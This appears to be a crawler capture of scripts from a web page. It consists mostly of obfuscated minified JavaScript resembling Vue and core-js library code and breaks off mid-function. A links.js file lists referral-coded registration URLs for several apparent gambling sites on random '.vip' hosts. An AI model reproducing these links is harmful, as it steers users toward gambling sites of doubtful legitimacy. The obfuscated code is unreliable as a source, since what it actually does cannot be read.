_0x13a18a=_0x400faf;_0x556995['style'][_0x13a18a(0x1e6)]=_0x556995['__vOriginalDisplay'];}):_0x20dcfb(_0x3c4125,function(){var _0x10dcd6=_0x400faf;_0x556995['style']['display']=_0x10dcd6(0x17b);})):_0x556995[_0x400faf(0x252)]['display']=_0x540572?_0x556995[_0x400faf(0x16c)]:'none';}},'unbind':function(_0xe6c9c0,_0x157315,_0x217c6b,_0x1b97f1,_0x55c137){var _0x2b60e3=_0x459cd8;_0x55c137||(_0xe6c9c0['style'][_0x2b60e3(0x1e6)]=_0xe6c9c0['__vOriginalDisplay']);}},_0x5ef564={'model':_0x5ec684,'show':_0x2f10f5},_0xfa38a2={'name':String,'appear':Boolean,'css':Boolean,'mode':String,'type':String,'enterClass':String,'leaveClass':String,'enterToClass':String,'leaveToClass':String,'enterActiveClass':String,'leaveActiveClass':String,'appearClass':String,'appearActiveClass':String,'appearToClass':String,'duration':[Number,String,Object]};function _0x5e768b(_0x5688ee){var _0x23cb50=_0x459cd8,_0x4555dd=_0x5688ee&&_0x5688ee['componentOptions'];return _0x4555dd&&_0x4555dd['Ctor']['options']['abstract']?_0x5e768b(_0x288766(_0x4555dd[_0x23cb50(0x170)])):_0x5688ee;}function _0x2a1a7f(_0x2404c2){var _0x53e03f=_0x459cd8,_0x1e33ae={},_0x20c7e4=_0x2404c2[_0x53e03f(0x2e4)];for(var _0x283859 in _0x20c7e4['propsData'])_0x1e33ae[_0x283859]=_0x2404c2[_0x283859];var _0x55485b=_0x20c7e4[_0x53e03f(0x308)];for(var _0x283859 in _0x55485b)_0x1e33ae[_0x536085(_0x283859)]=_0x55485b[_0x283859];return _0x1e33ae;}function _0x4e95c0(_0x3245e4,_0x9eb289){var _0x2e6bab=_0x459cd8;if(/\d-keep-alive$/['test'](_0x9eb289[_0x2e6bab(0x298)]))return _0x3245e4(_0x2e6bab(0x31d),{'props':_0x9eb289['componentOptions']['propsData']});}function _0x227ac4(_0x32ce58){var _0x26e248=_0x459cd8;while(_0x32ce58=_0x32ce58['parent'])if(_0x32ce58[_0x26e248(0x269)][_0x26e248(0x1aa)])return!0x0;}function _0x1c1002(_0x3fdc2b,_0x221bf1){var _0x28eff5=_0x459cd8;return _0x221bf1['key']===_0x3fdc2b['key']&&_0x221bf1[_0x28eff5(0x298)]===_0x3fdc2b['tag'];}var _0x5996a4=function(_0x49daea){return _0x49daea['tag']||_0x3f9e5c(_0x49daea);},_0x23d0be=function(_0x44d019){return'show'===_0x44d019['name'];},_0x20e6a2={'name':_0x459cd8(0x1aa),'props':_0xfa38a2,'abstract':!0x0,'render':function(_0x47f447){var _0x29f92a=_0x459cd8,_0x8fe128=this,_0x1010ce=this['$slots']['default'];if(_0x1010ce&&(_0x1010ce=_0x1010ce[_0x29f92a(0x1b3)](_0x5996a4),_0x1010ce['length'])){0x0;var _0x3b7846=this['mode'];0x0;var _0x423140=_0x1010ce[0x0];if(_0x227ac4(this['$vnode']))return _0x423140;var _0x2aa415=_0x5e768b(_0x423140);if(!_0x2aa415)return _0x423140;if(this['_leaving'])return _0x4e95c0(_0x47f447,_0x423140);var _0xca86cc=_0x29f92a(0x186)[_0x29f92a(0x328)](this[_0x29f92a(0x1ca)],'-');_0x2aa415['key']=null==_0x2aa415['key']?_0x2aa415['isComment']?_0xca86cc+_0x29f92a(0x27a):_0xca86cc+_0x2aa415['tag']:_0x4bbba7(_0x2aa415[_0x29f92a(0x1dd)])?0x0===String(_0x2aa415['key'])[_0x29f92a(0x1d3)](_0xca86cc)?_0x2aa415['key']:_0xca86cc+_0x2aa415['key']:_0x2aa415[_0x29f92a(0x1dd)];var _0x37a4c8=(_0x2aa415[_0x29f92a(0x269)]||(_0x2aa415['data']={}))[_0x29f92a(0x1aa)]=_0x2a1a7f(this),_0x5a0e45=this[_0x29f92a(0x2f3)],_0x38d9eb=_0x5e768b(_0x5a0e45);if(_0x2aa415['data'][_0x29f92a(0x2f9)]&&_0x2aa415[_0x29f92a(0x269)]['directives']['some'](_0x23d0be)&&(_0x2aa415[_0x29f92a(0x269)][_0x29f92a(0x19d)]=!0x0),_0x38d9eb&&_0x38d9eb[_0x29f92a(0x269)]&&!_0x1c1002(_0x2aa415,_0x38d9eb)&&!_0x3f9e5c(_0x38d9eb)&&(!_0x38d9eb['componentInstance']||!_0x38d9eb[_0x29f92a(0x24e)][_0x29f92a(0x2f3)]['isComment'])){var _0x377194=_0x38d9eb[_0x29f92a(0x269)][_0x29f92a(0x1aa)]=_0x28681e({},_0x37a4c8);if('out-in'===_0x3b7846)return this['_leaving']=!0x0,_0x59dbbb(_0x377194,_0x29f92a(0x195),function(){var _0x1201b3=_0x29f92a;_0x8fe128[_0x1201b3(0x1d6)]=!0x1,_0x8fe128['$forceUpdate']();}),_0x4e95c0(_0x47f447,_0x423140);if(_0x29f92a(0x214)===_0x3b7846){if(_0x3f9e5c(_0x2aa415))return _0x5a0e45;var _0x30262c,_0x307374=function(){_0x30262c();};_0x59dbbb(_0x37a4c8,_0x29f92a(0x1a0),_0x307374),_0x59dbbb(_0x37a4c8,'enterCancelled',_0x307374),_0x59dbbb(_0x377194,_0x29f92a(0x332),function(_0x380d49){_0x30262c=_0x380d49;});}}return _0x423140;}}},_0x312236=_0x28681e({'tag':String,'moveClass':String},_0xfa38a2);delete _0x312236['mode'];var _0x4f572d={'props':_0x312236,'beforeMount':function(){var _0x330bfd=_0x459cd8,_0x2ae0e1=this,_0x4654df=this['_update'];this[_0x330bfd(0x28c)]=function(_0x270cce,_0x881d3a){var _0x4dbbf2=_0x330bfd,_0x4f2266=_0x15e51f(_0x2ae0e1);_0x2ae0e1[_0x4dbbf2(0x220)](_0x2ae0e1[_0x4dbbf2(0x2f3)],_0x2ae0e1[_0x4dbbf2(0x24a)],!0x1,!0x0),_0x2ae0e1['_vnode']=_0x2ae0e1['kept'],_0x4f2266(),_0x4654df[_0x4dbbf2(0x2ef)](_0x2ae0e1,_0x270cce,_0x881d3a);};},'render':function(_0x49cb04){var _0x3b180d=_0x459cd8;for(var _0x539812=this[_0x3b180d(0x298)]||this['$vnode']['data']['tag']||_0x3b180d(0x291),_0x35f544=Object[_0x3b180d(0x278)](null),_0x418ebe=this[_0x3b180d(0x21d)]=this['children'],_0x4e12d4=this[_0x3b180d(0x254)][_0x3b180d(0x2cd)]||[],_0x1f24d3=this[_0x3b180d(0x170)]=[],_0x43895f=_0x2a1a7f(this),_0x2a75eb=0x0;_0x2a75eb<_0x4e12d4[_0x3b180d(0x25f)];_0x2a75eb++){var _0xa1bfa2=_0x4e12d4[_0x2a75eb];if(_0xa1bfa2['tag']){if(null!=_0xa1bfa2['key']&&0x0!==String(_0xa1bfa2[_0x3b180d(0x1dd)])[_0x3b180d(0x1d3)](_0x3b180d(0x1bd)))_0x1f24d3['push'](_0xa1bfa2),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]=_0xa1bfa2,(_0xa1bfa2[_0x3b180d(0x269)]||(_0xa1bfa2['data']={}))[_0x3b180d(0x1aa)]=_0x43895f;else;}}if(_0x418ebe){var _0x6d1ef=[],_0x4ba51b=[];for(_0x2a75eb=0x0;_0x2a75eb<_0x418ebe[_0x3b180d(0x25f)];_0x2a75eb++){_0xa1bfa2=_0x418ebe[_0x2a75eb],(_0xa1bfa2['data']['transition']=_0x43895f,_0xa1bfa2['data'][_0x3b180d(0x242)]=_0xa1bfa2[_0x3b180d(0x1c5)][_0x3b180d(0x27f)](),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]?_0x6d1ef[_0x3b180d(0x266)](_0xa1bfa2):_0x4ba51b['push'](_0xa1bfa2));}this['kept']=_0x49cb04(_0x539812,null,_0x6d1ef),this['removed']=_0x4ba51b;}return _0x49cb04(_0x539812,null,_0x1f24d3);},'updated':function(){var _0x154c9b=_0x459cd8,_0x2e272e=this['prevChildren'],_0x20c32e=this[_0x154c9b(0x168)]||(this[_0x154c9b(0x1eb)]||'v')+'-move';_0x2e272e[_0x154c9b(0x25f)]&&this['hasMove'](_0x2e272e[0x0][_0x154c9b(0x1c5)],_0x20c32e)&&(_0x2e272e[_0x154c9b(0x1c2)](_0x58862a),_0x2e272e[_0x154c9b(0x1c2)](_0x3f0a3f),_0x2e272e['forEach'](_0x5f5751),this['_reflow']=document[_0x154c9b(0x2c5)][_0x154c9b(0x178)],_0x2e272e[_0x154c9b(0x1c2)](function(_0x681b2a){var _0xef0993=_0x154c9b;if(_0x681b2a[_0xef0993(0x269)]['moved']){var _0x98253d=_0x681b2a[_0xef0993(0x1c5)],_0x5892db=_0x98253d['style'];_0x1ac72f(_0x98253d,_0x20c32e),_0x5892db['transform']=_0x5892db[_0xef0993(0x1d8)]=_0x5892db[_0xef0993(0x310)]='',_0x98253d['addEventListener'](_0x173efb,_0x98253d[_0xef0993(0x256)]=function _0x44b27a(_0x67ae40){var _0x27c680=_0xef0993;_0x67ae40&&_0x67ae40[_0x27c680(0x210)]!==_0x98253d||_0x67ae40&&!/transform$/['test'](_0x67ae40['propertyName'])||(_0x98253d['removeEventListener'](_0x173efb,_0x44b27a),_0x98253d['_moveCb']=null,_0x2f1f95(_0x98253d,_0x20c32e));});}}));},'methods':{'hasMove':function(_0x1a9740,_0x5eb8a0){var _0x450ab7=_0x459cd8;if(!_0x2c4d9d)return!0x1;if(this[_0x450ab7(0x1c9)])return this['_hasMove'];var _0xe7bf82=_0x1a9740['cloneNode']();_0x1a9740[_0x450ab7(0x1e9)]&&_0x1a9740[_0x450ab7(0x1e9)]['forEach'](function(_0x38ef14){_0x1b371a(_0xe7bf82,_0x38ef14);}),_0x399f42(_0xe7bf82,_0x5eb8a0),_0xe7bf82['style'][_0x450ab7(0x1e6)]='none',this[_0x450ab7(0x1ff)][_0x450ab7(0x23c)](_0xe7bf82);var _0xfe1d8=_0x5bedfa(_0xe7bf82);return this['$el']['removeChild'](_0xe7bf82),this[_0x450ab7(0x1c9)]=_0xfe1d8[_0x450ab7(0x316)];}}};function _0x58862a(_0x4b7b18){var _0x1a7600=_0x459cd8;_0x4b7b18['elm'][_0x1a7600(0x256)]&&_0x4b7b18['elm'][_0x1a7600(0x256)](),_0x4b7b18['elm']['_enterCb']&&_0x4b7b18[_0x1a7600(0x1c5)][_0x1a7600(0x299)]();}function _0x3f0a3f(_0x1bd28b){var _0x71125f=_0x459cd8;_0x1bd28b[_0x71125f(0x269)]['newPos']=_0x1bd28b['elm']['getBoundingClientRect']();}function _0x5f5751(_0x5e0bd8){var _0x1accc0=_0x459cd8,_0x4c1c40=_0x5e0bd8['data'][_0x1accc0(0x242)],_0x59b83d=_0x5e0bd8[_0x1accc0(0x269)]['newPos'],_0x352dce=_0x4c1c40['left']-_0x59b83d[_0x1accc0(0x1ab)],_0xecbc80=_0x4c1c40[_0x1accc0(0x185)]-_0x59b83d['top'];if(_0x352dce||_0xecbc80){_0x5e0bd8['data']['moved']=!0x0;var _0x49578f=_0x5e0bd8['elm']['style'];_0x49578f['transform']=_0x49578f['WebkitTransform']=_0x1accc0(0x23f)[_0x1accc0(0x328)](_0x352dce,'px,')[_0x1accc0(0x328)](_0xecbc80,_0x1accc0(0x1a1)),_0x49578f['transitionDuration']='0s';}}var _0x4877a2={'Transition':_0x20e6a2,'TransitionGroup':_0x4f572d};_0x464ca1['config']['mustUseProp']=_0x2bfb34,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2c4)]=_0x5833a8,_0x464ca1[_0x459cd8(0x1b6)]['isReservedAttr']=_0x174522,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x32d)]=_0x496d69,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2fd)]=_0x38c84b,_0x28681e(_0x464ca1[_0x459cd8(0x167)][_0x459cd8(0x2f9)],_0x5ef564),_0x28681e(_0x464ca1['options'][_0x459cd8(0x288)],_0x4877a2),_0x464ca1['prototype'][_0x459cd8(0x220)]=_0x1cd3be?_0x29717c:_0x30144f,_0x464ca1[_0x459cd8(0x311)]['$mount']=function(_0x1843b4,_0x3d4f42){return _0x1843b4=_0x1843b4&&_0x1cd3be?_0x1924c6(_0x1843b4):void 0x0,_0x52a51d(this,_0x1843b4,_0x3d4f42);},_0x1cd3be&&setTimeout(function(){var _0x56decf=_0x459cd8;_0x860f1c[_0x56decf(0x2a4)]&&_0x1ac37c&&_0x1ac37c['emit']('init',_0x464ca1);},0x0);}}]);

--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/data/links.js
body_size: 231
content:
window.links = {
    mg: {
      link: "https://www.mgty773.vip:32746/register/?i_code=5778189",
      m_link: "https://www.mgtiyu146.com:35554/entry/register/?i_code=5778189",
      app_link: "https://www.mgty766.vip:32303/?i_code=5778189",
    },
    kaiyun: {
      link: "https://www.lq1fjj.vip:6001/register52880/?i_code=45410079",
      m_link: "https://www.b0higr.vip:6002/entry/register52880/?i_code=45410079",
      app_link: "https://www.d4s1cl.vip:9024/81046?i_code=45410079",
    },
    leyu: {
      link: "https://www.tz6hwn.vip:6746/register29141/?i_code=5828527",
      m_link: "https://www.ij2py3.vip:9962/entry/register29141/?i_code=5828527",
      app_link: "https://www.ml9dnj.vip:2701/61635?i_code=5828527",
    },
    hth: {
      link: "https://www.u0o6ah.vip:2466/register47022/?i_code=9725357",
      m_link: "https://www.msozfa.vip:6848/entry/register47022/?i_code=9725357",
      app_link: "https://www.lt8blg.vip:9152/73278?i_code=9725357",
    },
    jiuyou: {
      link: "https://www.2i98an.vip:9048/register46197/?i_code=47725046",
      m_link: "https://www.rnteiz.vip:6848/entry/register46197/?i_code=47725046",
      app_link: "https://www.4rl3ee.vip:9033/11942?i_code=47725046",
    },
};




--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/js/chunk-vendors-ad6a2f20.d5d3a345.js
body_size: 56114
content:
'use strict';var a2_0x45e123=a2_0x19f0;function a2_0x19f0(_0x29b2dc,_0x365c0c){var _0x45a13d=a2_0x45a1();return a2_0x19f0=function(_0x19f024,_0x1b69cd){_0x19f024=_0x19f024-0x1c1;var _0x2238e1=_0x45a13d[_0x19f024];if(a2_0x19f0['tsCmlR']===undefined){var _0x2af3f4=function(_0x12a2e0){var _0x1df1a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x54a7cd='',_0x89bc74='';for(var _0x536a16=0x0,_0x5749f2,_0x3dc9cd,_0xb2d488=0x0;_0x3dc9cd=_0x12a2e0['charAt'](_0xb2d488++);~_0x3dc9cd&&(_0x5749f2=_0x536a16%0x4?_0x5749f2*0x40+_0x3dc9cd:_0x3dc9cd,_0x536a16++%0x4)?_0x54a7cd+=String['fromCharCode'](0xff&_0x5749f2>>(-0x2*_0x536a16&0x6)):0x0){_0x3dc9cd=_0x1df1a1['indexOf'](_0x3dc9cd);}for(var _0x5b83dd=0x0,_0x22ad36=_0x54a7cd['length'];_0x5b83dd<_0x22ad36;_0x5b83dd++){_0x89bc74+='%'+('00'+_0x54a7cd['charCodeAt'](_0x5b83dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x89bc74);};a2_0x19f0['dkmTpH']=_0x2af3f4,_0x29b2dc=arguments,a2_0x19f0['tsCmlR']=!![];}var _0x13d457=_0x45a13d[0x0],_0x3dcebd=_0x19f024+_0x13d457,_0x56f970=_0x29b2dc[_0x3dcebd];return!_0x56f970?(_0x2238e1=a2_0x19f0['dkmTpH'](_0x2238e1),_0x29b2dc[_0x3dcebd]=_0x2238e1):_0x2238e1=_0x56f970,_0x2238e1;},a2_0x19f0(_0x29b2dc,_0x365c0c);}(function(_0x347b17,_0x34a826){var _0xdc7219=a2_0x19f0,_0x48e777=_0x347b17();while(!![]){try{var _0x21af81=parseInt(_0xdc7219(0x1c3))/0x1+parseInt(_0xdc7219(0x1ec))/0x2*(parseInt(_0xdc7219(0x23e))/0x3)+-parseInt(_0xdc7219(0x2e0))/0x4+-parseInt(_0xdc7219(0x26f))/0x5*(-parseInt(_0xdc7219(0x1d5))/0x6)+-parseInt(_0xdc7219(0x211))/0x7*(-parseInt(_0xdc7219(0x1fe))/0x8)+parseInt(_0xdc7219(0x2d7))/0x9+-parseInt(_0xdc7219(0x1cd))/0xa;if(_0x21af81===_0x34a826)break;else _0x48e777['push'](_0x48e777['shift']());}catch(_0x4376aa){_0x48e777['push'](_0x48e777['shift']());}}}(a2_0x45a1,0xed008));(self[a2_0x45e123(0x220)]=self[a2_0x45e123(0x220)]||[])['push']([[0x2ab],{0x1c:function(_0x12a2e0,_0x1df1a1,_0x54a7cd){var _0x5d0977=a2_0x45e123,_0x89bc74=_0x54a7cd(0x24b0);_0x12a2e0['exports']=/ipad|iphone|ipod/i[_0x5d0977(0x258)](_0x89bc74)&&'undefined'!=typeof Pebble;},0x22:function(_0x536a16,_0x5749f2,_0x3dc9cd){var _0x3f712d=a2_0x45e123,_0xb2d488=_0x3dc9cd(0x1325);_0x536a16[_0x3f712d(0x2ac)]=function(_0x5b83dd){var _0xbb7e2a=_0x3f712d;return _0xbb7e2a(0x22a)==typeof _0x5b83dd?null!==_0x5b83dd:_0xb2d488(_0x5b83dd);};},0x51:function(_0x22ad36,_0x5978e2,_0x1a0d0a){var _0x520276=a2_0x45e123,_0x5d532f=_0x1a0d0a(0x255d),_0x4f1ac2=_0x1a0d0a(0x245a),_0x2cb4ac=_0x1a0d0a(0x2167),_0x1a781c=_0x1a0d0a(0x1aa7),_0x262567=_0x1a0d0a(0x353),_0x432fdc=TypeError;_0x22ad36[_0x520276(0x2ac)]=function(_0x37af52,_0x4af35a){var _0x5b8111=arguments['length']<0x2?_0x262567(_0x37af52):_0x4af35a;if(_0x4f1ac2(_0x5b8111))return _0x2cb4ac(_0x5d532f(_0x5b8111,_0x37af52));throw new _0x432fdc(_0x1a781c(_0x37af52)+'\x20is\x20not\x20iterable');};},0x118:function(_0x5268ed,_0x1129e0,_0x401949){var _0x2024f3=a2_0x45e123,_0x1770f7=_0x401949(0x1976),_0x38ed5e=_0x401949(0x1e47),_0x41ff2e=_0x401949(0x18fb),_0x51c99e=_0x401949(0x226),_0x438985=_0x401949(0x394)['CONSTRUCTOR'],_0xe2b204=_0x401949(0xd6e),_0x43ed22=_0x38ed5e(_0x2024f3(0x27a)),_0x5982d6=_0x41ff2e&&!_0x438985;_0x1770f7({'target':_0x2024f3(0x27a),'stat':!0x0,'forced':_0x41ff2e||_0x438985},{'resolve':function(_0x189603){return _0xe2b204(_0x5982d6&&this===_0x43ed22?_0x51c99e:this,_0x189603);}});},0x11b:function(_0x1d8289,_0x32bcc5,_0x547f72){var _0xe9bd51=a2_0x45e123,_0x369150=_0x547f72(0x2520),_0x2bd0ed=_0x547f72(0x234f),_0x3bd9cf=_0x547f72(0x1325),_0x3dcb18=_0x547f72(0x2451),_0x211d8b=_0x547f72(0xe8c),_0x122c5a=_0x547f72(0x15e)['CONFIGURABLE'],_0x26f532=_0x547f72(0xe7a),_0x413bbc=_0x547f72(0x49d),_0xd525db=_0x413bbc[_0xe9bd51(0x282)],_0x310fd5=_0x413bbc[_0xe9bd51(0x28d)],_0x32daab=String,_0x4d19e6=Object['defineProperty'],_0x3de4ba=_0x369150(''['slice']),_0x3cb998=_0x369150(''[_0xe9bd51(0x2cf)]),_0x25cb47=_0x369150([]['join']),_0x1d288e=_0x211d8b&&!_0x2bd0ed(function(){var _0x17a5c7=_0xe9bd51;return 0x8!==_0x4d19e6(function(){},_0x17a5c7(0x242),{'value':0x8})[_0x17a5c7(0x242)];}),_0x4b46c1=String(String)[_0xe9bd51(0x2e5)](_0xe9bd51(0x1f8)),_0x1b386d=_0x1d8289[_0xe9bd51(0x2ac)]=function(_0x2e83c7,_0x10a9dd,_0x3f3161){var _0x3eeb26=_0xe9bd51;_0x3eeb26(0x291)===_0x3de4ba(_0x32daab(_0x10a9dd),0x0,0x7)&&(_0x10a9dd='['+_0x3cb998(_0x32daab(_0x10a9dd),/^Symbol\(([^)]*)\).*$/,'$1')+']'),_0x3f3161&&_0x3f3161[_0x3eeb26(0x1dc)]&&(_0x10a9dd=_0x3eeb26(0x28e)+_0x10a9dd),_0x3f3161&&_0x3f3161[_0x3eeb26(0x294)]&&(_0x10a9dd='set\x20'+_0x10a9dd),(!_0x3dcb18(_0x2e83c7,'name')||_0x122c5a&&_0x2e83c7[_0x3eeb26(0x266)]!==_0x10a9dd)&&(_0x211d8b?_0x4d19e6(_0x2e83c7,_0x3eeb26(0x266),{'value':_0x10a9dd,'configurable':!0x0}):_0x2e83c7[_0x3eeb26(0x266)]=_0x10a9dd),_0x1d288e&&_0x3f3161&&_0x3dcb18(_0x3f3161,_0x3eeb26(0x1f3))&&_0x2e83c7[_0x3eeb26(0x242)]!==_0x3f3161[_0x3eeb26(0x1f3)]&&_0x4d19e6(_0x2e83c7,'length',{'value':_0x3f3161['arity']});try{_0x3f3161&&_0x3dcb18(_0x3f3161,_0x3eeb26(0x22c))&&_0x3f3161['constructor']?_0x211d8b&&_0x4d19e6(_0x2e83c7,'prototype',{'writable':!0x1}):_0x2e83c7[_0x3eeb26(0x2b3)]&&(_0x2e83c7[_0x3eeb26(0x2b3)]=void 0x0);}catch(_0x27462e){}var _0x229be7=_0xd525db(_0x2e83c7);return _0x3dcb18(_0x229be7,_0x3eeb26(0x246))||(_0x229be7[_0x3eeb26(0x246)]=_0x25cb47(_0x4b46c1,'string'==typeof _0x10a9dd?_0x10a9dd:'')),_0x2e83c7;};Function['prototype']['toString']=_0x1b386d(function(){var _0x1cfde4=_0xe9bd51;return _0x3bd9cf(this)&&_0x310fd5(this)[_0x1cfde4(0x246)]||_0x26f532(this);},_0xe9bd51(0x1e0));},0x15e:function(_0x4b3662,_0x2cf873,_0x2df3a3){var _0x58ac37=a2_0x45e123,_0x4f22e6=_0x2df3a3(0xe8c),_0x191cdc=_0x2df3a3(0x2451),_0x49fffa=Function['prototype'],_0x47dffd=_0x4f22e6&&Object['getOwnPropertyDescriptor'],_0x5b1873=_0x191cdc(_0x49fffa,_0x58ac37(0x266)),_0x50f22b=_0x5b1873&&'something'===function(){}[_0x58ac37(0x266)],_0x421340=_0x5b1873&&(!_0x4f22e6||_0x4f22e6&&_0x47dffd(_0x49fffa,_0x58ac37(0x266))['configurable']);_0x4b3662['exports']={'EXISTS':_0x5b1873,'PROPER':_0x50f22b,'CONFIGURABLE':_0x421340};},0x18d:function(_0x11fd73,_0x53cda9,_0x5ba0db){var _0x1efd17=_0x5ba0db(0x1e47);_0x11fd73['exports']=_0x1efd17('document','documentElement');},0x1a5:function(_0x4f06fa){_0x4f06fa['exports']={};},0x1b4:function(_0x35dc21,_0x4e6732,_0x23e34e){var _0x3fd0c5=a2_0x45e123,_0x3739f8,_0x54d80c,_0x62cccd,_0x5b475c,_0x1344c9=_0x23e34e(0x1976),_0x2af340=_0x23e34e(0x18fb),_0x499011=_0x23e34e(0x2380),_0x2be27a=_0x23e34e(0x117b),_0x366bd0=_0x23e34e(0x255d),_0x5639d3=_0x23e34e(0x1ab8),_0x4a39c2=_0x23e34e(0xb97),_0x65722=_0x23e34e(0x2af),_0x95e031=_0x23e34e(0x1dd1),_0x190026=_0x23e34e(0x245a),_0x536aab=_0x23e34e(0x1325),_0x41bdd1=_0x23e34e(0x22),_0x17f4f8=_0x23e34e(0x2a7),_0x214164=_0x23e34e(0x8f5),_0x4157a9=_0x23e34e(0x2409)[_0x3fd0c5(0x1fa)],_0x1902b8=_0x23e34e(0x7a3),_0x725973=_0x23e34e(0xc42),_0x364141=_0x23e34e(0x44f),_0x53aaa6=_0x23e34e(0x2049),_0x1e8785=_0x23e34e(0x49d),_0x3310f8=_0x23e34e(0x226),_0x2e9b43=_0x23e34e(0x394),_0x3430d9=_0x23e34e(0x179b),_0x234c97=_0x3fd0c5(0x27a),_0x242d05=_0x2e9b43['CONSTRUCTOR'],_0x1e4701=_0x2e9b43['REJECTION_EVENT'],_0x4709f1=_0x2e9b43['SUBCLASSING'],_0x4a69c5=_0x1e8785['getterFor'](_0x234c97),_0xbb7ec6=_0x1e8785[_0x3fd0c5(0x1fa)],_0x168dff=_0x3310f8&&_0x3310f8['prototype'],_0xcad143=_0x3310f8,_0x4d13c6=_0x168dff,_0x231d72=_0x2be27a[_0x3fd0c5(0x2d8)],_0x533b76=_0x2be27a['document'],_0x2f56c3=_0x2be27a[_0x3fd0c5(0x2cb)],_0x535e33=_0x3430d9['f'],_0x43341f=_0x535e33,_0x429530=!!(_0x533b76&&_0x533b76[_0x3fd0c5(0x256)]&&_0x2be27a[_0x3fd0c5(0x29f)]),_0x3cc902=_0x3fd0c5(0x2ad),_0x2feb89=_0x3fd0c5(0x2b7),_0x6c8e95=0x0,_0x4fb5f6=0x1,_0x4fd145=0x2,_0x1bab6d=0x1,_0x9a7cb1=0x2,_0x6690b4=function(_0xe800fa){var _0x52b48e=_0x3fd0c5,_0x2fa91c;return!(!_0x41bdd1(_0xe800fa)||!_0x536aab(_0x2fa91c=_0xe800fa[_0x52b48e(0x261)]))&&_0x2fa91c;},_0x3f21e0=function(_0x29d372,_0x2d236c){var _0x11be03=_0x3fd0c5,_0x23cec6,_0x2f9e89,_0x259f8a,_0x31c5d9=_0x2d236c[_0x11be03(0x2dc)],_0x3310ab=_0x2d236c[_0x11be03(0x1d0)]===_0x4fb5f6,_0x3a2a41=_0x3310ab?_0x29d372['ok']:_0x29d372[_0x11be03(0x2e1)],_0x26e26c=_0x29d372[_0x11be03(0x1d3)],_0x378d48=_0x29d372[_0x11be03(0x289)],_0x20b7a7=_0x29d372['domain'];try{_0x3a2a41?(_0x3310ab||(_0x2d236c['rejection']===_0x9a7cb1&&_0x56d922(_0x2d236c),_0x2d236c[_0x11be03(0x27d)]=_0x1bab6d),!0x0===_0x3a2a41?_0x23cec6=_0x31c5d9:(_0x20b7a7&&_0x20b7a7[_0x11be03(0x21c)](),_0x23cec6=_0x3a2a41(_0x31c5d9),_0x20b7a7&&(_0x20b7a7['exit'](),_0x259f8a=!0x0)),_0x23cec6===_0x29d372['promise']?_0x378d48(new _0x231d72('Promise-chain\x20cycle')):(_0x2f9e89=_0x6690b4(_0x23cec6))?_0x366bd0(_0x2f9e89,_0x23cec6,_0x26e26c,_0x378d48):_0x26e26c(_0x23cec6)):_0x378d48(_0x31c5d9);}catch(_0x30f9eb){_0x20b7a7&&!_0x259f8a&&_0x20b7a7['exit'](),_0x378d48(_0x30f9eb);}},_0x330a6f=function(_0x10c660,_0x12510d){var _0x2cd599=_0x3fd0c5;_0x10c660[_0x2cd599(0x277)]||(_0x10c660['notified']=!0x0,_0x1902b8(function(){var _0x218a3d=_0x2cd599,_0x51838a,_0x204f11=_0x10c660[_0x218a3d(0x290)];while(_0x51838a=_0x204f11['get']())_0x3f21e0(_0x51838a,_0x10c660);_0x10c660[_0x218a3d(0x277)]=!0x1,_0x12510d&&!_0x10c660['rejection']&&_0x11b547(_0x10c660);}));},_0x4958e7=function(_0x2ed9bb,_0x13750d,_0x58cf1c){var _0x17b45d=_0x3fd0c5,_0x5370d8,_0x51028a;_0x429530?(_0x5370d8=_0x533b76['createEvent'](_0x17b45d(0x234)),_0x5370d8[_0x17b45d(0x206)]=_0x13750d,_0x5370d8['reason']=_0x58cf1c,_0x5370d8['initEvent'](_0x2ed9bb,!0x1,!0x0),_0x2be27a['dispatchEvent'](_0x5370d8)):_0x5370d8={'promise':_0x13750d,'reason':_0x58cf1c},!_0x1e4701&&(_0x51028a=_0x2be27a['on'+_0x2ed9bb])?_0x51028a(_0x5370d8):_0x2ed9bb===_0x3cc902&&_0x725973('Unhandled\x20promise\x20rejection',_0x58cf1c);},_0x11b547=function(_0x5879a0){_0x366bd0(_0x4157a9,_0x2be27a,function(){var _0x2bf3fe=a2_0x19f0,_0x354f0a,_0x2aaa3b=_0x5879a0[_0x2bf3fe(0x1ea)],_0x45ec99=_0x5879a0['value'],_0x5d3079=_0x552e04(_0x5879a0);if(_0x5d3079&&(_0x354f0a=_0x364141(function(){var _0x329d18=_0x2bf3fe;_0x499011?_0x2f56c3[_0x329d18(0x1e1)](_0x329d18(0x24b),_0x45ec99,_0x2aaa3b):_0x4958e7(_0x3cc902,_0x2aaa3b,_0x45ec99);}),_0x5879a0[_0x2bf3fe(0x27d)]=_0x499011||_0x552e04(_0x5879a0)?_0x9a7cb1:_0x1bab6d,_0x354f0a['error']))throw _0x354f0a['value'];});},_0x552e04=function(_0x31e5f3){var _0x49414d=_0x3fd0c5;return _0x31e5f3[_0x49414d(0x27d)]!==_0x1bab6d&&!_0x31e5f3['parent'];},_0x56d922=function(_0x45b2f4){_0x366bd0(_0x4157a9,_0x2be27a,function(){var _0x2cd731=a2_0x19f0,_0xdc4a0e=_0x45b2f4['facade'];_0x499011?_0x2f56c3[_0x2cd731(0x1e1)](_0x2cd731(0x2a4),_0xdc4a0e):_0x4958e7(_0x2feb89,_0xdc4a0e,_0x45b2f4['value']);});},_0x1e4e65=function(_0x2a7c16,_0x1d5b57,_0x51e94d){return function(_0x33b6ef){_0x2a7c16(_0x1d5b57,_0x33b6ef,_0x51e94d);};},_0x380296=function(_0x27eb0d,_0x3a7c49,_0x3c6a93){var _0x530195=_0x3fd0c5;_0x27eb0d['done']||(_0x27eb0d['done']=!0x0,_0x3c6a93&&(_0x27eb0d=_0x3c6a93),_0x27eb0d['value']=_0x3a7c49,_0x27eb0d[_0x530195(0x1d0)]=_0x4fd145,_0x330a6f(_0x27eb0d,!0x0));},_0x1b544f=function(_0x15f951,_0x273b32,_0x4a19d3){var 